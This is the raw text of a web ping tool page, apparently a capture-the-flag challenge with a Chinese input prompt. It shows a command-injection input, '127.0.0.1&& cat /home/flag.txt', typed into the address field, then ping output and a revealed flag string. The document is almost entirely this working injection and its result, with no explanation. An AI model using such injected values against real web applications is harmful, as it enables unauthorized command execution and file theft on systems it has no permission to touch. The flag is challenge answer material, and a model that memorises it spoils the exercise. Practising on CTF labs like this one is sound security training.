 PING
请输入需要ping的地址
PING
ping -c 3 127.0.0.1&& cat /home/flag.txt
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.029 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.039 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.045 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2041ms
rtt min/avg/max/mdev = 0.029/0.037/0.045/0.009 ms
cyberpeace{465cf5295856d1c69d7bdea031a11dab}